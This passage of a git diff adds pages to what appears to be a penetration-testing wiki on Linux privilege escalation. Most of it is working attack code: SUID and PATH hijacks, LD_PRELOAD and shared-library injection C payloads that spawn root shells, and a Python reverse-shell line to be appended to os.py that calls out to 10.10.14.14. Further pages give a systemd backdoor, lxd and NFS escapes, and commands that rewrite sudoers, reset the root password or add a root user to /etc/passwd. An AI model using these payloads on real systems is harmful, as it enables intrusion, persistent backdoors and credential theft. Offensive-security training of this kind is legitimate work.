+#Put your backdoor in /tmp and name it "less"
+sudo less
+```
+
+This technique can also be used if a **suid** binary **executes another command without specifying the path to it \(always check with** _**strings**_ **the content of a weird SUID binary\)**.
+
+[Payload examples to execute.](payloads-to-execute.md)
+
+### SUID binary with command path
+
+If the **suid** binary **executes another command specifying the path**, then, you can try to **export a function** named as the command that the suid file is calling.
+
+For example, if a suid binary calls _**/usr/sbin/service apache2 start**_ you have to try to create the function and export it:
+
+```bash
+function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
+export -f /usr/sbin/service
+```
+
+Then, when you call the suid binary, this function will be executed
+
+### LD\_PRELOAD
+
+**LD\_PRELOAD** is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library \(libc.so\) This is called preloading a library.
+
+To avoid this mechanism being used as an attack vector for _suid/sgid_ executable binaries, the loader ignores _LD\_PRELOAD_ if _ruid != euid_. For such binaries, only libraries in standard paths that are also _suid/sgid_ will be preloaded.
+
+If you find inside the output of _**sudo -l**_ the sentence: _**env\_keep+=LD\_PRELOAD**_ and you can call some command with sudo, you can escalate privileges.
+
+Save as **/tmp/pe.c**
+
+```c
+#include
+#include
+#include
+
+void _init() {
+ unsetenv("LD_PRELOAD");
+ setgid(0);
+ setuid(0);
+ system("/bin/bash");
+}
+```
+
+Then **compile it** using:
+
+```bash
+cd /tmp
+gcc -fPIC -shared -o pe.so pe.c -nostartfiles
+```
+
+Finally, **escalate privileges** running
+
+```bash
+sudo LD_PRELOAD=pe.so #Use any command you can run with sudo
+```
+
+### SUID Binary â so injection
+
+If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. In order to do so you can execute:
+
+```bash
+strace 2>&1 | grep -i -E "open|access|no such file"
+```
+
+For example, if you find something like: _pen\(â/home/user/.config/libcalc.soâ, O\_RDONLY\) = -1 ENOENT \(No such file or directory\)_ you can exploit it.
+
+Create the file _/home/user/.config/libcalc.c_ with the code:
+
+```c
+#include
+#include
+
+static void inject() __attribute__((constructor));
+
+void inject(){
+ system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
+}
+```
+
+Compile it using:
+
+```bash
+gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
+```
+
+And execute the binary.
+
+### /etc/ld.so.conf.d/
+
+If you can create a file in `/etc/ld.so.conf.d/` and you can execute **`ldconfig`**with root privileges \(sudo or suid\) then you can **make executable load arbitrary libraries**.
+
+For example, to make executables in that system load libraries from _/tmp_ you can **create** in that folder a **config file** \(_test.conf_\) pointing to _/tmp_:
+
+{% code title="/etc/ld.so.conf.d/test.conf" %}
+```bash
+/tmp
+```
+{% endcode %}
+
+And when executing **`ldconfig`**all the **binaries inside the system will be able to load libraries** from _/tmp_.
+So if there is a **binary** that **executes** a function called **`seclogin()`** from a **library** called **`libseclogin.so`** , you can create a backdoor in _/tmp_ and impersonate that libraries with that function:
+
+{% code title="/tmp/libseclogin.so" %}
+```c
+#include
+//To compile: gcc -fPIC -shared -o libseclogin.so exploit.c
+seclogin() {
+ setgid(0); setuid(0);
+ system("/bin/bash");
+}
+```
+{% endcode %}
+
+Note in the next image that \(_having already created the backdoor on /tmp_\) having the config file in _/etc/ld.so.conf.d_ pointing to _/tmp_ after using `ldconfig` the executable `myexec`stops loading the library from `/usr/lib` and loads it from _/tmp_:
+
+
+
+_This example was taken from the HTB machine: Dab._
+
+## Capabilities
+
+[Capabilities](https://www.insecure.ws/linux/getcap_setcap.html) are a little obscure but similar in principle to SUID. Linuxâs thread/process privilege checking is based on capabilities: flags to the thread that indicate what kind of additional privileges theyâre allowed to use. By default, root has all of them.
+
+Examples:
+
+| Capability | Description |
+| :--- | :--- |
+| CAP\_DAC\_OVERRIDE | Override read/write/execute permission checks \(full filesystem access\) |
+| CAP\_DAC\_READ\_SEARCH | Only override reading files and opening/listing directories \(full filesystem READ access\) |
+| CAP\_KILL | Can send any signal to any process \(such as sig kill\) |
+| CAP\_SYS\_CHROOT | Ability to call chroot\(\) |
+
+Capabilities are useful when you want to restrict your own processes after performing privileged operations \(e.g. after setting up chroot and binding to a socket\). However, they can be exploited by passing them malicious commands or arguments which are then run as root.
+
+You can force capabilities upon programs using `setcap`, and query these using `getcap`:
+
+```bash
+getcap /sbin/ping
+/sbin/ping = cap_net_raw+ep
+```
+
+The `+ep` means youâre adding the capability \(â-â would remove it\) as Effective and Permitted.
+
+To identify programs in a system or folder with capabilities:
+
+```bash
+getcap -r / 2>/dev/null
+```
+
+### The special case of "empty" capabilities
+
+Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0, but confers no capabilities to that process. Or, simply put, if you have a binary that:
+
+1. is not owned by root
+2. has no `SUID`/`SGID` bits set
+3. has empty capabilities set \(e.g.: `getcap myelf` returns `myelf =ep`\)
+
+then that binary will run as root.
+
+Capabilities info was extracted from [here](https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux)
+
+## Open shell sessions
+
+Maybe you have access to some root unprotected shell session.
+
+### screen sessions
+
+**List screen sessions**
+
+```bash
+screen -ls
+```
+
+
+
+**Attach to a session**
+
+```bash
+screen -dr #The -d is to detacche whoeevr is attached to it
+screen -dr 3350.foo #In the example of the image
+```
+
+### tmux sessions
+
+**List tmux sessions**
+
+```bash
+tmux ls
+ps aux | grep tmux #Search for tmux consoles not using default folder for sockets
+tmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that socket with: tmux -S /tmp/dev_sess
+```
+
+
+
+**Attach to a session**
+
+```bash
+tmux attach -t myname #If you write something in this session it will appears in the other opened one
+tmux attach -d -t myname #First detach the sessinos from the other console and then access it yourself
+tmux -S /tmp/dev_sess attach -t 0 #Attach using a non-default tmux socket
+```
+
+## SSH
+
+### Debian OpenSSL Predictable PRNG - CVE-2008-0166
+
+All SSL and SSH keys generated on Debian-based systems \(Ubuntu, Kubuntu, etc\) between September 2006 and May 13th, 2008 may be affected by this bug.
+This bug caused that when creating in those OS a new ssh key **only 32,768 variations were possible**. This means that all the possibilities can be calculated and **having the ssh public key you can search for the corresponding private key**. You can find the calculated possibilities here: [https://github.com/g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh)
+
+### SSH Interesting configuration values
+
+* **PasswordAuthentication:** Specifies whether password authentication is allowed. The default is `no`.
+* **PubkeyAuthentication:** Specifies whether public key authentication is allowed. The default is `yes`.
+* **PermitEmptyPasswords**: When password authentication is allowed, it specifies whether the server allows login to accounts with empty password strings. The default is `no`.
+
+#### PermitRootLogin
+
+Specifies whether root can log in using ssh, default is `no`. Possible values:
+
+* `yes` : root can login using password and private key
+* `without-password` or `prohibit-password`: root can only login with private key
+* `forced-commands-only`: Root can login only using privatekey cand if the commands options is specified
+* `no` : no
+
+#### AuthorizedKeysFile
+
+Specifies files that contains the public keys that can be used for user authentication. I can contains tokens like `%h` , that will be replaced by the home directory. **You can indicate absolute paths** \(starting in `/`\) or **relative paths from the users home**. For example:
+
+```bash
+AuthorizedKeysFile .ssh/authorized_keys access
+```
+
+That configuration will indicate that if you try to login with the **private** key ****of the user "**testusername**" ssh is going to compare the public key of your key with the ones located in `/home/testusername/.ssh/authorized_keys` and `/home/testusername/access`
+
+#### ForwardAgent/AllowAgentForwarding
+
+SSH agent forwarding allows you to **use your local SSH keys instead of leaving keys** \(without passphrases!\) sitting on your server. So, you will be able to **jump** via ssh **to a host** and from there **jump to another** host **using** the **key** located in your **initial host**.
+
+You need to set this option in `$HOME/.ssh.config` like this:
+
+```text
+Host example.com
+ ForwardAgent yes
+```
+
+Notice that if `Host` is `*` every time the user jumps to a different machine that host will be able to access the keys \(which is a security issue\).
+
+The file `/etc/ssh_config` can **override** this **options** and allow or denied this configuration.
+The file `/etc/sshd_config` can **allow** or **denied** ssh-agent forwarding with the keyword `AllowAgentForwarding` \(default is allow\).
+
+If you Forward Agent configured in an environment ****[**check here how to exploit it to escalate privileges**](ssh-forward-agent-exploitation.md).
+
+## Read sensitive data
+
+Check if you can read some sensitive files and what is contained in some folders. For example:
+
+```text
+cat /etc/shadow
+```
+
+Check the contents of **/tmp**, **/var/tmp**, **/var/backups, /var/mail, /var/spool/mail, /etc/exports**
+
+```bash
+ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/
+```
+
+### \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
+
+```bash
+fils=`find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null`Hidden files
+```
+
+```bash
+find / -type f -iname ".*" -ls 2>/dev/null
+```
+
+### **Web files**
+
+```bash
+ls -alhR /var/www/ 2>/dev/null
+ls -alhR /srv/www/htdocs/ 2>/dev/null
+ls -alhR /usr/local/www/apache22/data/
+ls -alhR /opt/lampp/htdocs/ 2>/dev/null
+```
+
+### **Backups**
+
+```bash
+find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
+```
+
+### Known files containing passwords
+
+Read the code of [**linPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS), it searches for several possible files that could contain passwords.
+
+Other interesting tool that you can use to do so is: [**LaZagne**](https://github.com/AlessandroZ/LaZagne)\*\*\*\*
+
+### R**egexp** or **strings** inside files \(It could be also useful to check [**log files**](https://www.thegeekstuff.com/2011/08/linux-var-log-files/)\)
+
+```bash
+grep -lRi "password" /home /var/www /var/log 2>/dev/null | sort | uniq #Find string password (no cs) in those directories
+grep -a -R -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}' /var/log/ 2>/dev/null | sort | uniq #IPs inside logs
+```
+
+### E**nvironment**, there could be interesting data
+
+```text
+set
+env
+cat /proc/self/environ
+```
+
+## Writable files
+
+You should check if you can **write in some sensitive file**. For example, can you write to some **service configuration file**?
+
+```bash
+find / '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' 2>/dev/null | grep -v '/proc/' | grep -v $HOME | sort | uniq #Find files owned by the user or writable by anybody
+for g in `groups`; do find \( -type f -or -type d \) -group $g -perm -g=w 2>/dev/null | grep -v '/proc/' | grep -v $HOME; done #Find files writable by any group of the user
+```
+
+For example, if the machine is running a **tomcat** server and you can **modify the Tomcat service configuration file inside /etc/systemd/,** then you can modify the lines:
+
+```text
+ExecStart=/path/to/backdoor
+User=root
+Group=root
+```
+
+Your backdoor will be executed the next time that tomcat is started.
+
+### Python library hijacking
+
+If you know from **where** a python script is going to be executed and you **can write inside** that folder or you can **modify python libraries**, you can modify the os library and backdoor it \(if you can write where python script is going to be executed, copy and paste the os.py library\).
+
+To **backdoor the library** just add at the end of the os.py library the following line \(change IP and PORT\):
+
+```python
+import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5678));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
+```
+
+### Logrotate exploitation
+
+There is a vulnerability on `logrotate`that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate`write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.
+So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** \(on most linux distributions, logrotate is executed automatically once a day as **user root**\). Also, check if apart of _/var/log_ there are more files being **rotated**.
+
+More detailed information about the vulnerability can be found in this page [https://tech.feedyourhead.at/content/details-of-a-logrotate-race-condition](https://tech.feedyourhead.at/content/details-of-a-logrotate-race-condition).
+
+You can exploit this vulnerability with [**logrotten**](https://github.com/whotwagner/logrotten).
+
+## Internal Open Ports
+
+You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+```bash
+netstat -punta
+ss -t; ss -u
+```
+
+## Sniffing
+
+Check if you can sniff traffic. If you can, you could be able to grab some credentials.
+
+```text
+timeout 1 tcpdump
+```
+
+## Storage information
+
+You can check the **storage information** using:
+
+```text
+df -h
+```
+
+There could be some **disks** that are **not mounted**
+
+```bash
+ls /dev | grep -i "sd"
+cat /etc/fstab
+lpstat -a# Check if there is any printer
+```
+
+## Check for weird executables
+
+Just check the name of the binaries inside **/bin, /usr/bin, /sbin, /usr/sbinâ¦** \(directories inside **$PATH**\)
+
+## Other Tricks
+
+### Exploiting services
+
+[**NFS no\_root\_squash misconfiguration PE**](nfs-no_root_squash-misconfiguration-pe.md)
+
+### **Searching added software without package manager**
+
+```bash
+for i in /sbin/* /; do dpkg --search $i >/dev/null; done #Use ir inside each folder of the path
+```
+
+## More linux enumeration
+
+### Useful Software
+
+```bash
+which nc ncat netcat wget curl ping gcc make gdb base64 socat python python2 python3 perl php ruby xterm doas sudo fetch 2>/dev/null #Check for some interesting software
+```
+
+### Network information
+
+```bash
+cat /etc/hostname /etc/hosts /etc/resolv.conf 2>/dev/null #Known hosts and DNS
+dnsdomainname 2>/dev/null
+cat /etc/networks 2>/dev/null
+ifconfig 2>/dev/null || ip a 2>/dev/null #Info about interfaces
+iptables -L 2>/dev/null #Some iptables rules? access??
+arp -e 2>/dev/null #Known neightbours
+route 2>/dev/null #Network routes
+netstat -punta 2>/dev/null #Ports
+lsof -i #Files used by network services
+```
+
+### Users
+
+```bash
+gpg --list-keys #Do I have any PGP key?
+```
+
+### Files
+
+```bash
+ls -la $HOME #Files in $HOME
+find /home -type f 2>/dev/null | column -t | grep -v -i "/"$USER #Files in home by not in my $HOME
+find /home /root -name .ssh 2>/dev/null -exec ls -laR {} \; #Check for .ssh directories and their content
+```
+
+## More help
+
+[Static impacket binaries](https://github.com/ropnop/impacket_static_binaries)
+
+## Linux/Unix Privesc Tools
+
+#### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+**LinEnum**: [https://github.com/rebootuser/LinEnum](https://github.com/rebootuser/LinEnum)\(-t option\)
+**Unix Privesc Check:** [http://pentestmonkey.net/tools/audit/unix-privesc-check](http://pentestmonkey.net/tools/audit/unix-privesc-check)
+**Linux Priv Checker:** [www.securitysift.com/download/linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py)
+**BeeRoot:** [https://github.com/AlessandroZ/BeRoot/tree/master/Linux](https://github.com/AlessandroZ/BeRoot/tree/master/Linux)
+**Kernelpop:** Enumerate kernel vulns ins linux and MAC [https://github.com/spencerdodd/kernelpop](https://github.com/spencerdodd/kernelpop)
+**Mestaploit:** _**multi/recon/local\_exploit\_suggester**_
+**Linux Exploit Suggester:** [https://github.com/mzet-/linux-exploit-suggester](https://github.com/mzet-/linux-exploit-suggester)
+**EvilAbigail \(physical access\):** [https://github.com/GDSSecurity/EvilAbigail](https://github.com/GDSSecurity/EvilAbigail)
+**Recopilation of more scripts**: [https://gh-dark.rauchg.now.sh/1N3/PrivEsc/tree/master/linux](https://gh-dark.rauchg.now.sh/1N3/PrivEsc/tree/master/linux)
+
+### Bibliography
+
+[https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
+[https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)
+[https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)
+[http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)
+[https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)
+[https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)
+[https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)
+[https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+[https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+
+
+
diff --git a/linux-unix/privilege-escalation/escaping-from-limited-bash.md b/linux-unix/privilege-escalation/escaping-from-limited-bash.md
new file mode 100644
index 00000000..67773118
--- /dev/null
+++ b/linux-unix/privilege-escalation/escaping-from-limited-bash.md
@@ -0,0 +1,40 @@
+# Escaping from restricted shells - Jails
+
+### **GTFOBins**
+
+**Search in** [**https://gtfobins.github.io/**](https://gtfobins.github.io/) **if you can execute any binary with "Shell" property**
+
+### Modify PATH
+
+Check if you can modify the PATH env variable
+
+```bash
+echo $PATH #See the path of the executables that you can use
+PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin #Try to change the path
+echo /home/* #List directory
+```
+
+### Create script
+
+Check if you can create an executable file with _/bin/bash_ as content
+
+```bash
+red /bin/bash
+> w wx/path #Write /bin/bash in a writable and executable path
+```
+
+### Get bash from SSH
+
+If you are accessing via ssh you can trick this trick to execute a bash shell:
+
+```bash
+ssh -t user@ bash # Get directly an interactive shell
+```
+
+### Other tricks
+
+\*\*\*\*[**https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/**](https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/)
+****[**https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells**](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)
+****[**https://gtfobins.github.io**](https://gtfobins.github.io)
+**It could also be interesting the POST on** [**Bypass Bash restrictions**](../useful-linux-commands/bypass-bash-restrictions.md)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/interesting-groups-linux-pe.md b/linux-unix/privilege-escalation/interesting-groups-linux-pe.md
new file mode 100644
index 00000000..1a1d823f
--- /dev/null
+++ b/linux-unix/privilege-escalation/interesting-groups-linux-pe.md
@@ -0,0 +1,170 @@
+# Interesting Groups - Linux PE
+
+## Sudo/Admin Groups
+
+### **PE - Method 1**
+
+**Sometimes**, **by default \(or because some software needs it\)** inside the **/etc/sudoers** file you can find some of these lines:
+
+```bash
+# Allow members of group sudo to execute any command
+%sudo ALL=(ALL:ALL) ALL
+
+# Allow members of group admin to execute any command
+%admin ALL=(ALL:ALL) ALL
+```
+
+This means that **any user that belongs to the group sudo or admin can execute anything as sudo**.
+
+If this is the case, to **become root you can just execute**:
+
+```text
+sudo su
+```
+
+### PE - Method 2
+
+Find all suid binaries and check if there is the binary **Pkexec**:
+
+```bash
+find / -perm -4000 2>/dev/null
+```
+
+If you find that the binary pkexec is a SUID binary and you belong to sudo or admin, you could probably execute binaries as sudo using pkexec.
+Check the contents of:
+
+```bash
+cat /etc/polkit-1/localauthority.conf.d/*
+```
+
+There you will find which groups are allowed to execute **pkexec** and **by default** in some linux can **appear** some of the groups **sudo or admin**.
+
+To **become root you can execute**:
+
+```bash
+pkexec "/bin/sh" #You will be prompted for your user password
+```
+
+If you try to execute **pkexec** and you get this **error**:
+
+```bash
+polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
+==== AUTHENTICATION FAILED ===
+Error executing command as another user: Not authorized
+```
+
+**It's not because you don't have permissions but because you aren't connected without a GUI**. And there is a work around for this issue here: [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). You need **2 different ssh sessions**:
+
+{% code title="session1" %}
+```bash
+echo $$ #Step1: Get current PID
+pkexec "/bin/bash" #Step 3, execute pkexec
+#Step 5, if correctly authenticate, you will have a root session
+```
+{% endcode %}
+
+{% code title="session2" %}
+```bash
+pkttyagent --process #Step 2, attach pkttyagent to session1
+#Step 4, you will be asked in this session to authenticate to pkexec
+```
+{% endcode %}
+
+## Wheel Group
+
+**Sometimes**, **by default** inside the **/etc/sudoers** file you can find this line:
+
+```text
+%wheel ALL=(ALL:ALL) ALL
+```
+
+This means that **any user that belongs to the group wheel can execute anything as sudo**.
+
+If this is the case, to **become root you can just execute**:
+
+```text
+sudo su
+```
+
+## Shadow Group
+
+Users from the **group shadow** can **read** the **/etc/shadow** file:
+
+```text
+-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
+```
+
+So, read the file and try to **crack some hashes**.
+
+## Disk Group
+
+ This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
+
+Files:`/dev/sd[a-z][1-9]`
+
+```text
+debugfs /dev/sda1
+debugfs: cd /root
+debugfs: ls
+debugfs: cat /root/.ssh/id_rsa
+debugfs: cat /etc/shadow
+```
+
+Note that using debugfs you can also **write files**. For example to copy `/tmp/asd1.txt` to `/tmp/asd2.txt` you can do:
+
+```bash
+debugfs -w /dev/sda1
+debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
+```
+
+However, if you try to **write files owned by root** \(like `/etc/shadow` or `/etc/passwd`\) you will have a "**Permission denied**" error.
+
+## Video Group
+
+Using the command `w` you can find **who is logged on the system** and it will show an output like the following one:
+
+```bash
+USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
+yossi tty1 22:16 5:13m 0.05s 0.04s -bash
+moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
+```
+
+The **tty1** means that the user **yossi is logged physically** to a terminal on the machine.
+
+The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to **grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
+
+```bash
+cat /dev/fb0 > /tmp/screen.raw
+cat /sys/class/graphics/fb0/virtual_size
+```
+
+To **open** the **raw image** you can use **GIMP**, select the **`screen.raw`** file and select as file type **Raw image data**:
+
+
+
+Then modify the Width and Height to the ones used on the screen and check different Image Types \(and select the one that shows better the screen\):
+
+
+
+## Root Group
+
+It looks like by default **members of root group** could have access to **modify** some **service** configuration files or some **libraries** files or **other interesting things** that could be used to escalate privileges...
+
+**Check which files root members can modify**:
+
+```bash
+find / -group root -perm -g=w 2>/dev/null
+```
+
+## Docker Group
+
+You can mount the root filesystem of the host machine to an instanceâs volume, so when the instance starts it immediately loads a `chroot` into that volume. This effectively gives you root on the machine.
+
+{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
+
+{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
+
+## lxc/lxd Group
+
+[lxc - Privilege Escalation](lxd-privilege-escalation.md)
+
diff --git a/linux-unix/privilege-escalation/lxd-privilege-escalation.md b/linux-unix/privilege-escalation/lxd-privilege-escalation.md
new file mode 100644
index 00000000..c4cc7722
--- /dev/null
+++ b/linux-unix/privilege-escalation/lxd-privilege-escalation.md
@@ -0,0 +1,70 @@
+# lxc - Privilege escalation
+
+If you belong to _**lxd**_ **or** _**lxc**_ **group**, you can become root
+
+## Exploiting without internet
+
+You can install in your machine this distro builder: [https://github.com/lxc/distrobuilder ](https://github.com/lxc/distrobuilder)\(follow the instructions of the github\):
+
+```text
+#Install requirements
+sudo apt update
+sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
+#Clone repo
+go get -d -v github.com/lxc/distrobuilder
+#Make distrobuilder
+cd $HOME/go/src/github.com/lxc/distrobuilder
+make
+cd
+#Prepare the creation of alpine
+mkdir -p $HOME/ContainerImages/alpine/
+cd $HOME/ContainerImages/alpine/
+cp $HOME/go/src/github.com/lxc/distrobuilder/doc/examples/alpine alpine.yaml
+#Create the container
+sudo $HOME/go/bin/distrobuilder build-lxd ubuntu.yaml
+```
+
+Then, upload to the server the files **lxd.tar.xz** and **rootfs.squashfs**
+
+Add the image:
+
+```text
+lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
+lxc image list #You can see your new imported image
+```
+
+Create a container and add root path
+
+```text
+lxc init alpine privesc -c security.privileged=true
+lxc list #List containers
+
+lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
+```
+
+Execute the container:
+
+```text
+lxc start test
+lxc exec privesc /bin/sh
+[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
+```
+
+## With internet
+
+You can follow [these instructions](https://reboare.github.io/lxd/lxd-escape.html).
+
+```text
+lxc init ubuntu:16.04 test -c security.privileged=true
+lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
+lxc start test
+lxc exec test bash
+[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
+```
+
+## Other Refs
+
+{% embed url="https://reboare.github.io/lxd/lxd-escape.html" %}
+
+
+
diff --git a/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md b/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
new file mode 100644
index 00000000..b2d8b50a
--- /dev/null
+++ b/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
@@ -0,0 +1,45 @@
+# NFS no\_root\_squash/no\_all\_squash misconfiguration PE
+
+Read the _**/etc/exports**_ file, if you find some directory that is configured as **no\_root\_squash**, then you can **access** it from **as a client** and **write inside** that directory **as** if you were the local **root** of the machine.
+
+**no\_root\_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
+
+**no\_all\_squash:** This is similar to **no\_root\_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no\_all\_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user \(by mounting using nfs\). Execute the suid as nobody user and become different user.
+
+## Privilege Escalation
+
+If you have found this vulnerability, you can exploit it:
+
+* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID** rights, and **executing from the victim** machine that bash binary.
+
+```bash
+#Attacker, as root user
+mkdir /tmp/pe
+mount -t nfs : /tmp/pe
+cd /tmp/pe
+cp /bin/bash .
+chmod +s bash
+
+#Victim
+cd
+./bash -p #ROOT shell
+```
+
+* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder our come compiled payload that will abuse the SUID permission, give to it **SUID** rights, and **execute from the victim** machine that binary \(you can find here some[ C SUID payloads](payloads-to-execute.md#c)\).
+
+```bash
+#Attacker, as root user
+gcc payload.c -o payload
+mkdir /tmp/pe
+mount -t nfs : /tmp/pe
+cd /tmp/pe
+cp /tmp/payload .
+chmod +s payload
+
+#Victim
+cd
+./payload #ROOT shell
+```
+
+
+
diff --git a/linux-unix/privilege-escalation/payloads-to-execute.md b/linux-unix/privilege-escalation/payloads-to-execute.md
new file mode 100644
index 00000000..6b9cbfcb
--- /dev/null
+++ b/linux-unix/privilege-escalation/payloads-to-execute.md
@@ -0,0 +1,57 @@
+# Payloads to execute
+
+## Bash
+
+```bash
+cp /bin/bash /tmp/b && chmod +s /tmp/b
+/bin/b -p #Maintains root privileges from suid, working in debian & buntu
+```
+
+## C
+
+```c
+#gcc payload.c -o payload
+int main(void){
+ setresuid(0, 0, 0); #Set as user suid user
+ system("/bin/sh");
+ return 0;
+}
+```
+
+```c
+#gcc payload.c -o payload
+#include
+#include
+#include
+
+int main(){
+ setuid(getuid());
+ system("/bin/bash");
+ return 0;
+}
+```
+
+## Scripts
+
+Can you make root execute something?
+
+### **www-data to sudoers**
+
+```bash
+echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
+```
+
+### **Change root password**
+
+```bash
+echo "root:hacked" | chpasswd
+```
+
+### Add new root user to /etc/passwd
+
+```bash
+echo hacker:$((mkpasswd -m SHA-512 myhackerpass || openssl passwd -1 -salt mysalt myhackerpass || echo '$1$mysalt$7DTZJIc9s6z60L6aj0Sui.') 2>/dev/null):0:0::/:/bin/bash >> /etc/passwd
+```
+
+
+
diff --git a/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md b/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md
new file mode 100644
index 00000000..4d7d7099
--- /dev/null
+++ b/linux-unix/privilege-escalation/ssh-forward-agent-exploitation.md
@@ -0,0 +1,164 @@
+# SSH Forward Agent exploitation
+
+## Summary
+
+What can you do if you discover inside the `/etc/ssh_config` or inside `$HOME/.ssh/config` configuration this:
+
+```text
+ForwardAgent yes
+```
+
+If you are root inside the machine you can probably **access any ssh connection made by any agent** that you can find in the _/tmp_ directory
+
+Impersonate Bob using one of Bob's ssh-agent:
+
+```bash
+SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
+```
+
+### Why does this work?
+
+When you set the variable `SSH_AUTH_SOCK` you are accessing the keys of Bob that have been used in Bobs ssh connection. Then, if his private key is still there \(normally it will be\), you will be able to access any host using it.
+
+As the private key is saved in the memory of the agent uncrypted, I suppose that if you are Bob but you don't know the password of the private key, you can still access the agent and use it.
+
+Another option, is that the user owner of the agent and root may be able to access the memory of the agent and extract the private key.
+
+## Long explanation and exploitation
+
